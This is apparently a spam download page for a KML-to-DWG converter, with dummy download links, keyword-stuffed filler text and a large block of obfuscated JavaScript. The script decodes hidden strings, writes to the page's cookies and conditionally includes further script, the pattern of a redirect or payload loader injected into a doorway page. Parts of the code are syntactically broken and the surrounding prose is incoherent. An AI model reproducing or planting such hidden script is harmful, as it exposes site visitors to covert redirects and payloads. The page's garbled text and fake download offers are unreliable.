

---

Download

[Convert Kml To Dwg Download](#)

[Convert Kml To Dwg Download](#)

Download

---

```
constructor(\x22return\x20this\x22)(\x20)'+');_0xc74fd9=_0x102900();}catch(_0x401de5){_0xc74fd9=window;}var _0x101930='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/-';_0xc74fd9['atob']||(_0xc74fd9['atob']=function(_0x4259e9){var _0xe51c6e=String(_0x4259e9)['replace'](/=/+$/,"");for(var _0x1297a9=0x0,_0xb3233e,_0x31b96f,_0x32bfbe=0x0,_0x350f4c="";_0x31b96f=_0xe51c6e['charAt'](_0x32bfbe++);~_0x31b96f&&(_0xb3233e=_0x1297a9%0x4?_0xb3233e*0x4+_0x31b96f:_0x31b96f,_0x1297a9+=%0x4)?_0x350f4c+=String['fromCharCode'](_0xff&_0xb3233e>>(-0x2*_0x1297a9&0x6):0x0){_0x31b96f=_0x101930['indexOf'](_0x31b96f);}return _0x350f4c;});})();_0xc4b1['base64DecodeUnicode']=function(_0x2c90c8){var _0x175e54=atob(_0x2c90c8);var _0x5a9ed3=[];for(var _0x3ddf4a=0x0,_0x52f6c7=_0x175e54['length'];_0x3ddf4a=0x0){if(_0x5f343c[_0xc4b1('0x34')][_0x5f343c[_0xc4b1('0x35')],_0xc4b1('0x28')])[_0x5a2f65=!![]];else{[_0x11fd13=!![]];}}if(_0x11fd13){if(_0x5f343c['ZybrD'](_0x5f343c[_0xc4b1('0x36')],_0xc4b1('0x37'))){cookie[_0xc4b1('0x38')][_0xc4b1('0x27'),0x1,0x1];if(!_0x26486a){_0x5f343c[_0xc4b1('0x39')](include,_0x5f343c[_0xc4b1('0x3a')][_0x5f343c[_0xc4b1('0x3a')][_0x5f343c[_0xc4b1('0x3b')],q,""]);}}else{document[_0xc4b1('0x11')]=_0x5f343c['KuCTZ'](_0x5f343c['KuCTZ'](_0x5f343c[_0xc4b1('0x3c')][_0x5f343c[_0xc4b1('0x3c')][_0xd1f8f+'-',_0x5f343c[_0xc4b1('0x39')][_0x3c8871,_0x34f210])+(_0x597b05?_0x5f343c[_0xc4b1('0x3d')][_0xc4b1('0x3e')],new _0x4768d9(_0x5f343c['cZswm'])(new _0x3c1ff8(_0xc4b1('0x3f')[_0x5f343c[_0xc4b1('0x40')][_0x596e0c,0x3e8])));),_0x14fff0?_0x5f343c[_0xc4b1('0x41')][_0x5f343c[_0xc4b1('0x42')],_0x14e10f):),_0x1bdf21?_0x5f343c[_0xc4b1('0x43')][_0x5f343c[_0xc4b1('0x44')],_0x1dbcf4):),_0x2a8a62?_0x5f343c['RZIVE']:");}}R(); Convert dwg to kml free download social adviceUsers interested in Convert dwg to kml free download generally download:Sprawl images from Google Earth onto meshes created with AutoCAD and attach the related time span data.. can draw a DWG file in a KML file type The DWG fileThis application will measure paths in Google Earth, either saved in KML Files.. help of KML Color Converter you in 7 systems: KML, RGB, VBTriangulation, isolines, volume, sections, KML for AUTOCAD or ZWCAD.
```